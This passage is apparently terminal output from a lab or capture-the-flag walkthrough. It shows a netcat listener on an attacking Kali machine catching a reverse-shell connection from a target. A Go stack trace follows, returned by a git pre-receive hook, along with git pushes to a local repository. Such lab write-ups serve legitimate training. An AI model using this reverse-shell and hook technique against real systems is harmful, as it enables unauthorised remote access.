 ┌──(root㉿kali)-[/home/kali/Desktop/new-shell2]
└─# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.7.207] from (UNKNOWN) [10.10.7.228] 38687
......
remote: runtime.mallocgc(0×180, 0×2717c20, 0×7fff3b567001, 0×7fff3b567100)
remote:         /usr/local/go/src/runtime/malloc.go:1061 +0×834 fp=0×7fff3b5670a0 sp=0×7fff3b567000 pc=0×4159d4
remote: runtime.newobject(0×2717c20, 0×46cc20)
remote:         /usr/local/go/src/runtime/malloc.go:1195 +0×38 fp=0×7fff3b5670d0 sp=0×7fff3b5670a0 pc=0×415e78
remote: runtime.malg(0×8000, 0×0)
remote:         /usr/local/go/src/runtime/proc.go:3493 +0×31 fp=0×7fff3b567110 sp=0×7fff3b5670d0 pc=0×449d71
remote: runtime.mpreinit(0×5776a20)
remote:         /usr/local/go/src/runtime/os_linux.go:340 +0×29 fp=0×7fff3b567130 sp=0×7fff3b567110 pc=0×43bf89
remote: runtime.mcommoninit(0×5776a20, 0×ffffffffffffffff)
remote:         /usr/local/go/src/runtime/proc.go:663 +0×f7 fp=0×7fff3b567178 sp=0×7fff3b567130 pc=0×442fd7
remote: runtime.schedinit()
remote:         /usr/local/go/src/runtime/proc.go:565 +0×a5 fp=0×7fff3b5671d0 sp=0×7fff3b567178 pc=0×442b65
remote: runtime.rt0_go(0×7fff3b567238, 0×4, 0×7fff3b567238, 0×7fff3b567238, 0×7efd3e5181ef, 0×7efd3e5181c8, 0×7fff3b
567230, 0×0, 0×108, 0×7efd3e590d48, ...)
remote:         /usr/local/go/src/runtime/asm_amd64.s:214 +0×125 fp=0×7fff3b5671d8 sp=0×7fff3b5671d0 pc=0×475b85
To http://localhost:3000/waseem/test-repo.git
 ! [remote rejected] master → master (pre-receive hook declined)
error: failed to push some refs to 'http://localhost:3000/waseem/test-repo.git'
dylan@year-of-the-dog:/tmp/test-repo$ git push -u origin master
Username for 'http://localhost:3000': waseem
Password for 'http://waseem@localhost:3000':
Counting objects: 3, done.
Writing objects: 100% (3/3), 212 bytes | 212.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0)